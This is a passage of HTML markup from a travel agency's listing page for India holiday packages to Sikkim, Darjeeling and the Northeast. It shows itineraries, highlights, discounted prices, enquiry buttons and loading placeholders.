					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="2" data-slashed="1"  data-wpdrice="41250?>" data-wprice="45833" 
							data-bprice="45833" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹41,250
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="45833"  data-fprice="0"   data-bprice="45833"  data-wpdrice="41250">₹45,833</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/the-himalayan-triangle" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="3995" data-ptitle="The Himalayan Triangle" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="The Himalayan Triangle"  data-package="3995"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+The+Himalayan+Triangle+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div><div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin3" data-rec="0" data-themes="11,40" data-pkgtype="1"  data-country="12" 
			data-city="67,594,596"  data-price="51667"  data-duration="6" 
			data-selfprice="0" data-category="Family with Kids,custom,67,594,596">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList3">
   <input type="checkbox" class="shortList" id="shortList3" name="shortList[]" 
   value="3815" data-title="Splendour of Sikkim" data-sprice="₹ 51,667"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17113416293815rsz_shutterstock_1040262655.webp"  width="208" height="211" alt="Splendour of Sikkim"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Family with Kids </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/splendour-of-sikkim" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">Splendour of Sikkim</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 6 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 7 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer">Gangtok (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Pelling (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Darjeeling (2) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Breakfast</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Gangtok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tsomgo Lake</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Nathula Pass</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Baba Harvajan Singh Mandir</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Pelling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Mt. Khanchendzongna</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Rimbi Falls Pelling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Helipad Garden Pelling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="3" data-slashed="1"  data-wpdrice="46500?>" data-wprice="51667" 
							data-bprice="51667" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹46,500
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="51667"  data-fprice="0"   data-bprice="51667"  data-wpdrice="46500">₹51,667</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/splendour-of-sikkim" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="3815" data-ptitle="Splendour of Sikkim" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="Splendour of Sikkim"  data-package="3815"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+Splendour+of+Sikkim+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div><div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin4" data-rec="0" data-themes="11,40" data-pkgtype="1"  data-country="12" 
			data-city="67,594,596,647"  data-price="65833"  data-duration="7" 
			data-selfprice="0" data-category="Family with Kids,custom,67,594,596,647">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList4">
   <input type="checkbox" class="shortList" id="shortList4" name="shortList[]" 
   value="2916" data-title="Fascinating Northeast" data-sprice="₹ 65,833"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17181066142916hp.webp"  width="208" height="211" alt="Fascinating Northeast"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Family with Kids </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/fascinating-northeast" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">Fascinating Northeast</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 7 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 8 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer">Gangtok (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Lachung (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Pelling (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Darjeeling (1) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Breakfast</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Gangtok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tsomgo Lake</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Nathula Pass</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Baba Harvajan Singh Mandir</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Naga Water Falls</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Seven Sisters Water Falls</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Yumthang Valley</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Pelling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="4" data-slashed="1"  data-wpdrice="59250?>" data-wprice="65833" 
							data-bprice="65833" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹59,250
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="65833"  data-fprice="0"   data-bprice="65833"  data-wpdrice="59250">₹65,833</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/fascinating-northeast" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="2916" data-ptitle="Fascinating Northeast" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="Fascinating Northeast"  data-package="2916"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+Fascinating+Northeast+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div><div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm itinerary pkgResult  pkgListShimmer" 
			id="itin5" data-rec="0" data-themes="40" data-pkgtype="1"  data-country="12" 
			data-city="67,594,595"  data-price="115000"  data-duration="6" 
			data-selfprice="0" data-category="Family with Kids,custom,67,594,595">
				<div class="card-body position-relative">
                    <div class="bestvalue-check-t"></div>
					<div class="bestvalue-check checkouter" style="display:none;">
<label class="custom-checkbox share_checkbox" for="shortList5">
   <input type="checkbox" class="shortList" id="shortList5" name="shortList[]" 
   value="4335" data-title="Experience Northeast With Mayfair Hotels" data-sprice="₹ 1,15,000"> <span class="checkmark "></span></label>
					</div>
					<div class="form-row ">
                        <div class="form-row  col-sm-9 clickable-card">
						<div class="col-md-4 ">
							<div class="ribben2 rounded2 overflow-hidden shimmerEffect shimmer">

								<img class="img-fluid align-top shimmerEffect shimmer pkg-img" data-src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail17532483224335ExperienceNortheastWithMayfairHotels.jpg"  width="208" height="211" alt="Experience Northeast With Mayfair Hotels"></div></div><div class="col-sm-8 ">
						  <div class="w-100 lato-f shimmerEffect shimmer"> 
                   
                               <button class="btn btn-sm  shadow-none greybtn h-color2">Family with Kids </button>
							
						  </div> <h4 class="mb-1 shimmerEffect  shimmer"><a  href="https://www.akbartravels.com/holidays/india-tour-packages/experience-northeast-with-mayfair-hotels" 
						 class="text-dark text-3 font-weight-600 shimmerEffect shimmer">Experience Northeast With Mayfair Hotels</a> 
							<span class="text-1 align-middle mx-0 shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/night.svg" class="shimmerEffect shimmer"> 6 Nights</span>
							<span class="text-1 align-middle shimmerEffect shimmer"> <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg " class="shimmerEffect shimmer"> 7 Days</span>
						  </h4> <p class="mb-0 text-1 h-color1 shimmerEffect shimmer"> Darjeeling (2) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Kalimpong (1) <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/arrow-right.svg">Gangtok (3) </p><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
							<li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Hotel-h.svg" height="20"> 
								<h5>Hotel</h5>
							</li><li>
								<img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg" height="20"> 
								<h5>Sightseeing</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg" height="20"> <h5>Meals</h5>
							</li><li>
                                <img src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Transfer-h.svg" height="20"> <h5>Transfer</h5></li>
							
						  </ul><ul class="list-holidaypro clearfix my-1 shimmerEffect shimmer">
<li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Darjeeling</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Tibetan Refugee Centre</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">P.N. Zoological Park</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Mt. Khanchendzongna</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Teesta Village</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Ganesh Tok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Hanuman Tok</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Do Drul Chorten</li><li style="color: rgb(0, 126, 125);"><img class="highlight-icon" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/highlights_tick3x.png" alt="Highlight Icon">Airport Pickup & Drop</li></ul></div>
                      </div>
					  	<div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect shimmer"><span class="btn btn-sm btn-outline-success rounded3 shadow-none text-2 py-1 px-2 shimmerEffect shimmer"> 
							<img class="mr-2 float-left" width="13" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/m-bag2.svg">Upto 10% Off
							</span><div class="d-block text-2 greay3 my-2 lato-f shimmerEffect shimmer">Starting Price</div>
                            <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect  shimmer"  >
							<div data-itinid="5" data-slashed="1"  data-wpdrice="103500?>" data-wprice="115000" 
							data-bprice="115000" data-fprice="0" data-wfsprice="0"
							class="prlabel" style="display: inline;">₹1,03,500
							</div><del class="font-weight-400 text-2 greay3 slashed" data-wprice="115000"  data-fprice="0"   data-bprice="115000"  data-wpdrice="103500">₹1,15,000</del></div> <a href="https://www.akbartravels.com/holidays/india-tour-packages/experience-northeast-with-mayfair-hotels" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect shimmer" id="view-details">
							View Details</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect shimmer" data-toggle="modal" data-target="#enquery" 
							data-package="4335" data-ptitle="Experience Northeast With Mayfair Hotels" data-contact="02268818888" >
							<img class="mr-1" width="20" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg"> Enquire Now</a> 
							<a  class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send  enq-whatsapp adsWhatsApp shimmerEffect shimmer" data-ptitle="Experience Northeast With Mayfair Hotels"  data-package="4335"
							href="https://api.whatsapp.com/send?phone=8657986514&text=Hey+there+%F0%9F%91%8B+I%E2%80%99m+checking+out+the+Experience+Northeast+With+Mayfair+Hotels+holiday++%E2%80%94+could+you+please+share+the+latest+itinerary+and+best+price" target="_blank" > 
							<img width="25" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg"></a>
						</div></div>
				</div>
			</div>			<!--pkgresult ends-->
			</div>
			<!-- <div class="w-100 mt-3"> <img class="w-100" src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/images/Travel-fever.png"></div> -->
			
       <div class="pkgListShimmerEffect" >
      

<div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm  pkgListShimmerEffect" style="display: none;">
  <div class="card-body position-relative">

     <div class="form-row">
      <div class="col-md-3">
        <div class="ribben2 rounded2 overflow-hidden shimmerEffect">

                <span><img src=""> Akbar Choice</span>       <img class="img-fluid align-top shimmerEffect" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail1745396941804pancard-1699026819-77-0.png" alt="holiday">
       </div>
     </div>
     <div class="col-sm-6">
      <div class="w-100 lato-f shimmerEffect"> 

              
     </div>
     <h4 class="mb-1 shimmerEffect"><a href="#" class="text-dark text-3 font-weight-600 shimmerEffect"> </a> 
      <span class="text-1 align-middle mx-0 shimmerEffect"> <img src="" class="shimmerEffect"> </span>
      <span class="text-1 align-middle shimmerEffect"> <img src=" " class="shimmerEffect"> </span>
    </h4>
    <p class="mb-0 text-1 h-color1 shimmerEffect">
    </p>

    <ul class="list-holidaypro clearfix my-1 shimmerEffect">
      <li class="fl-icon">
        <img src="" height="20"> 
        <h5>Flight</h5>
      </li><li>
        <img src="" height="20"> 
        <h5>Hotel</h5>
      </li>             
    </ul>



  </div>
  <div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect" style="display: none;">

    <br>


    <div class="d-block text-2 greay3 my-2 lato-f shimmerEffect">Starting Price</div>
    <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect"><div class="prlabel" data-itinid="0" data-slashed="0" data-wprice="4000" data-bprice="4000" data-fprice="0">                                </div>
  </div>


  <a href="" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect">View Details</a>
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect" data-toggle="modal" data-target="#enquery" data-package="804" data-ptitle=" Dubai 5 Star Package for 5 Days with Burj Khalifa Tour" data-contact="02240743444"><img class="mr-1" width="20" src=""> Enquire Now</a> 
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send enq-whatsapp shimmerEffect" href="https://api.whatsapp.com/send?phone=918879890076" target="_blank"> <img width="25" src=""></a>
</div>
</div>
</div>
</div>


<!-- <div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm pkgListShimmerEffect" style="display: none;">
  <div class="card-body position-relative">

     <div class="form-row">
      <div class="col-md-3">
        <div class="ribben2 rounded2 overflow-hidden shimmerEffect">

                <span><img src=""> Akbar Choice</span>       <img class="img-fluid align-top shimmerEffect" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail1745396941804pancard-1699026819-77-0.png" alt="holiday">
       </div>
     </div>
     <div class="col-sm-6">
      <div class="w-100 lato-f shimmerEffect"> 

                
     </div>
     <h4 class="mb-1 shimmerEffect"><a href="#" class="text-dark text-3 font-weight-600 shimmerEffect"></a> 
      <span class="text-1 align-middle mx-0 shimmerEffect"> <img src="" class="shimmerEffect"> </span>
      <span class="text-1 align-middle shimmerEffect"> <img src=" " class="shimmerEffect"></span>
    </h4>
    <p class="mb-0 text-1 h-color1 shimmerEffect">
    </p>

    <ul class="list-holidaypro clearfix my-1 shimmerEffect">
      <li class="fl-icon">
        <img src="" height="20"> 
        <h5>Flight</h5>
      </li><li>
        <img src="" height="20"> 
        <h5>Hotel</h5>
      </li>             
    </ul>



  </div>
  <div class="col-sm-3 d-flex d-sm-block align-items-center pl-9new curve-h shimmerEffect">

    <br>


    <div class="d-block text-2 greay3 my-2 lato-f shimmerEffect">Starting Price</div>
    <div class="d-block text-6 holdtext mb-0 mr-2 order-1 font-weight-600 lato-f shimmerEffect"><div class="prlabel" data-itinid="0" data-slashed="0" data-wprice="4000" data-bprice="4000" data-fprice="0">                                </div>
  </div>


  <a href="" class="btn btn-sm btn-danger shadow-none text-2 py-2 px-4 my-2 shimmerEffect">View Details</a>
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 py-2 px-2 mt-2 send_enq shimmerEffect" data-toggle="modal" data-target="#enquery" data-package="804" data-ptitle=" Dubai 5 Star Package for 5 Days with Burj Khalifa Tour" data-contact="02240743444"><img class="mr-1" width="20" src=""> Enquire Now</a> 
  <a class="btn btn-sm btn-outline-primary2 rounded-pill shadow-none text-2 p-1 mt-2 ml-1 send enq-whatsapp shimmerEffect" href="https://api.whatsapp.com/send?phone=918879890076" target="_blank"> <img width="25" src=""></a>
</div>
</div>
</div>
</div>
 -->

<div class="card border-0 mt-3 rounded2 position-relative add-card-check shadow-sm pkgListShimmerEffect" style="display: none;">
  <div class="card-body position-relative">

     <div class="form-row">
      <div class="col-md-3">
        <div class="ribben2 rounded2 overflow-hidden shimmerEffect">

                <span><img src=""> Akbar Choice</span>       <img class="img-fluid align-top shimmerEffect" src="https://s3-ap-southeast-1.amazonaws.com/akbartravelsholidays/admin/thumbnail1745396941804pancard-1699026819-77-0.png" alt="holiday">
       </div>
     </div>
     <div class="col-sm-6">
      <div class="w-100 lato-f shimmerEffect"> 
             
     </div>
     <h4 class="mb-1 shimmerEffect"><a href="#" class="text-dark text-3 font-weight-600 shimmerEffect"></a> 
      <span class="text-1 align-middle mx-0 shimmerEffect"> <img src="" class="shimmerEffect"> </span>
